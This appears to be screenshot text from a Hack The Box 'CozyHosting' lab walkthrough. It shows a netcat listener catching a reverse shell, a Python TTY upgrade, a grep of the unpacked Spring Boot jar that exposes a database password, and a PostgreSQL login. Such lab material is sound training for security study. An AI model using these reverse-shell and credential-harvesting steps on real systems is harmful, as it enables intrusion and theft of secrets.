 ❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 35656
bash: cannot set terminal process group (1063): Inappropriate ioctl for dev
ice
bash: no job control in this shell
app@cozyhosting:/app$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
app@cozyhosting:/app$ ^Z
zsh: suspended  nc -nvlp 4444
❯ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
app@cozyhosting:/app$
app@cozyhosting:/app$ psql -h 0.0.0.0 -p 5432 -U postgres
Password for user postgres:
psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 25
6, compression: off)
Type "help" for help.
postgres=#
tches
./BOOT-INF/classes/templates/login.html:
           <label for="yourPassword" class="form-label">Password</lab
el>
./BOOT-INF/classes/templates/login.html:
           <input type="password" name="password" class="form-control
" id="yourPassword"
./BOOT-INF/classes/templates/login.html:
           <div class="invalid-feedback">Please enter your password!<
/div>
./BOOT-INF/classes/templates/login.html:
       <p th:if="${param.error}" class="text-center small">Invalid us
ername or password</p>
./BOOT-INF/classes/application.properties:spring.datasource.password=
Vg&nvzAQ7XxR
grep: ./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.ttf
: binary file matches
grep: ./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.eot
: binary file matches
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-
lock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-
lock-password-line:before { content: "\eed0"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-l
ock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-l
ock-password-line:before { content: "\eed0"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg:    <
glyph glyph-name="lock-password-fill"
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg:    <
glyph glyph-name="lock-password-line"
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.sv
g:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-fill">
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.sv
g:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-line">
grep: ./BOOT-INF/classes/htb/cloudhosting/secutiry/SecurityConfig.cla
ss: binary file matches
grep: ./BOOT-INF/classes/htb/cloudhosting/database/CozyUser.class: bi
nary file matches